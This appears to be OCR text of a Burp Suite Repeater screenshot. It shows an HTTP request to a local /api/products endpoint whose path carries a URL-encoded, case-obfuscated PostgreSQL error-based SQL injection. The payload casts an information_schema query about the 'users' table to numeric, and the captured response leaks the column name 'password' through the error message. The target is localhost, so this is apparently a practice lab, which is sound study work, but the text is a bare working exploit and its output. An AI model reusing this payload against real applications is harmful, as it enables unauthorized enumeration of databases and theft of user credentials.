 4 × 6 × 7 × 8 × 9 × 10 × 11 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 GET
/api/products/%31%20%41%4e%44%20%31%30%3d%63%41%73%54%28%63%68%72%28%31%32%36%29
%7c%7c%28%73%45%6c%65%43%74%20%63%6f%6c%75%6d%6e%5f%6e%61%6d%65%20%66%52%6f%4d%2
0%69%6e%66%6f%72%6d%61%74%69%6f%6e%5f%73%63%68%65%6d%61%2e%63%6f%6c%75%6d%6e%73%
20%57%48%45%52%45%20%74%61%62%6c%65%5f%6e%61%6d%65%3d%27%75%73%65%72%73%27%20%4c
%49%4d%49%54%20%31%20%4f%46%46%53%45%54%20%32%29%7c%7c%63%68%72%28%31%32%36%29%2
0%61%73%20%6e%55%6d%65%52%69%43%29%0a HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101
Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Sec-GPC: 1
15
16
Response
Pretty Raw Hex Render
invalid input syntax for type numeric: "~password~"